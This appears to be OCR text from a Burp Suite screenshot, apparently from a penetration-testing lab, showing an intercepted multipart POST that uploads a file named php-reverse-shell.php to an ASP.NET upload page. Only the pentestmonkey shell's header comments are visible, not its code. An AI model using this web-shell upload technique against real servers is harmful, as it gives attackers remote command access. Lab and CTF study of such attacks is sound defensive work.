 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.93:80
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 11
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------116401854434669442883283654949
8 Content-Length: 6252
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------116401854434669442883283654949
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkWj/ztWa4Bi8GF3KEmkYEEyP6TqI=
18 -----------------------------116401854434669442883283654949
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgLpu+qvAgLt3oXMA+ex6qijRsrHWCT2H1Zw7FkZsfuM
22 -----------------------------116401854434669442883283654949
23 Content-Disposition: form-data; name="FileUpload1"; filename="php-reverse-shell.php"
24 Content-Type: application/x-php
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //
30 // This tool may be used for legal purposes only.  Users take full responsibility
31 // for any actions performed using this tool.  The author accepts no liability
32 // for damage caused by this tool.  If these terms are not acceptable to you, then
33 // do not use this tool.
34 //
35 // In all other respects the GPL version 2 applies: